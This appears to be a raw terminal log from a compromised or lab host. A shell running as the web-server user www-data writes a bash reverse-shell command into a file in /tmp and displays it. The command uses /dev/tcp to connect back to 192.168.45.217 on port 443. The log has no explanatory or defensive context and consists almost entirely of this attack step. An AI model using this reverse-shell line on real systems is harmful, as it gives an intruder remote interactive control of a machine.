 www-data@a7c367c2113d:/tmp$ cd /tmp
cd /tmp
www-data@a7c367c2113d:/tmp$ echo 'bash -c "bash -i >& /dev/tcp/192.168.45.217/443 0>&1"' > shtest
<h -i >& /dev/tcp/192.168.45.217/443 0>&1"' > shtest
www-data@a7c367c2113d:/tmp$ cat shtest1
cat shtest1
cat: shtest1: No such file or directory
www-data@a7c367c2113d:/tmp$ cat shtest
cat shtest
bash -c "bash -i >& /dev/tcp/192.168.45.217/443 0>&1"
www-data@a7c367c2113d:/tmp$